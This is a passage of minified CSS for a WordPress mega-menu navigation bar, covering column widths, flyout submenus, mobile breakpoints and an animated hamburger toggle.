ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.66667%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.77778%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.88889%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.09091%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.18182%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.27273%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.36364%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.45455%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.54545%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.63636%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.72727%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.81818%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.90909%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.33333%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.66667%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.33333%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.66667%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.33333%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.66667%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.33333%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.66667%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #666;font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 15px 15px 15px 15px;vertical-align: top;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #555;font-family: Squada One;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */color: #555;font-weight: bold;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px 0px 0px 0px;vertical-align: top;display: block;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 450px;max-width: none;padding: 0px 0px 0px 0px;border: 0;background: #f1f1f1;border-radius: 0;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: #ddd;font-weight: normal;text-decoration: none;color: #666;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: static;left: 0;width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f140';font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f142';}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f142';}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: '\f139';}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: '\f141';margin: 0 6px 0 0;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-primary #mega-menu-primary li[class^='mega-lang-item'] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary li.mega-hide-on-mobile, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary #mega-menu-primary li.mega-hide-on-desktop, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary:after {content: "";display: table;clear: both;}}#mega-menu-wrap-primary .mega-menu-toggle {display: none;z-index: 1;cursor: pointer;background: #222;border-radius: 2px 2px 2px 2px;line-height: 40px;height: 40px;text-align: left;user-select: none;-webkit-tap-highlight-color: transparent;outline: none;white-space: nowrap;}#mega-menu-wrap-primary .mega-menu-toggle img {max-width: 100%;padding: 0;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary .mega-menu-toggle {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-preferred-size: 33.33%;-webkit-flex-basis: 33.33%;flex-basis: 33.33%;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left {-webkit-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;-webkit-box-pack: start;-ms-flex-pack: start;-webkit-justify-content: flex-start;justify-content: flex-start;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-center {-webkit-box-pack: center;-ms-flex-pack: center;-webkit-justify-content: center;justify-content: center;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right {-webkit-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;-webkit-box-pack: end;-ms-flex-pack: end;-webkit-justify-content: flex-end;justify-content: flex-end;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;height: 100%;outline: 0;-webkit-align-self: center;-ms-flex-item-align: center;align-self: center;-ms-flex-negative: 0;-webkit-flex-shrink: 0;flex-shrink: 0;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary .mega-menu-toggle + #mega-menu-primary {background: #222;padding: 0px 0px 0px 0px;display: none;}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open + #mega-menu-primary {display: block;}}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 {/*! * Hamburgers * @description Tasty CSS-animated hamburgers * @author Jonathan Suh @jonsuh * @site https://jonsuh.com/hamburgers * @link https://github.com/jonsuh/hamburgers */cursor: pointer;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated {padding: 0;display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;cursor: pointer;transition-property: opacity, filter;transition-duration: 0.15s;transition-timing-function: linear;font: inherit;color: inherit;text-transform: none;background-color: transparent;border: 0;margin: 0;overflow: visible;transform: scale(0.8);align-self: center;outline: 0;background: none;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box {width: 40px;height: 24px;display: inline-block;position: relative;outline: 0;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner {display: block;top: 50%;margin-top: -2px;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner, #mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {width: 40px;height: 4px;background-color: #ddd;border-radius: 4px;position: absolute;transition-property: transform;transition-duration: 0.15s;transition-timing-function: ease;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {content: "";display: block;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before {top: -10px;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {bottom: -10px;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner {top: 2px;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {top: 10px;transition-property: transform, opacity;transition-timing-function: ease;transition-duration: 0.15s;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {top: 20px;}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner {transform: translate3d(0, 10px, 0) rotate(45deg);}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {transform: rotate(-45deg) translate3d(-5.71429px, -6px, 0);opacity: 0;}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {transform: translate3d(0, -20px, 0) rotate(-90deg);}#mega-menu-wrap-primary.mega-sticky {position: fixed;top: 0;left: 0;right: 0;z-index: 99998;opacity: 0.9;max-width: 100%;width: 100%;margin: 0 auto;background: transparent;}#mega-menu-wrap-primary.mega-sticky #mega-menu-primary {background: #fff;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary.mega-sticky #mega-menu-primary {background: #222;}}#mega-menu-wrap-primary.mega-stuck.mega-hide {transform: translateY(-100%);-webkit-transition: all 0.25s ease-in-out;-moz-transition: all 0.25s ease-in-out;-o-transition: all 0.25s ease-in-out;transition: all 0.25s ease-in-out;}#mega-menu-wrap-primary.mega-stuck.mega-hide.mega-reveal {transform: translateY(0%);}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary.mega-sticky #mega-menu-primary {max-height: calc(100vh - 40px);overflow: auto;}body.admin-bar #mega-menu-wrap-primary.mega-sticky #mega-menu-primary {max-height: calc(100vh - 40px - 42px);}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-show-when-sticky {display: none;}#mega-menu-wrap-primary.mega-sticky #mega-menu-primary li.mega-menu-item.mega-hide-when-sticky {display: none;}#mega-menu-wrap-primary.mega-sticky #mega-menu-primary li.mega-menu-item.mega-show-when-sticky {display: inline-block;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary.mega-sticky #mega-menu-primary li.mega-menu-item.mega-show-when-sticky.mega-hide-on-mobile {display: none;}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item a[class^='fa']:before {font-family: FontAwesome;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item a[class^='genericon']:before {font-family: genericons;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical > li.mega-menu-item {display: list-item;margin: 0;clear: both;width: 100%;margin: 0 0 0px 0;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical > li.mega-menu-item > a.mega-menu-link {height: auto;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: list-item;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical > li.mega-menu-megamenu > ul.mega-sub-menu {width: 600px;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical > li.mega-menu-megamenu.mega-menu-item, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical > li.mega-menu-flyout.mega-menu-item {position: relative;}@media only screen and (min-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children li.mega-menu-item a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children li.mega-menu-item a.mega-menu-link {text-align: left;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children > a.mega-menu-link:after, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link:after {content: '\f139';float: 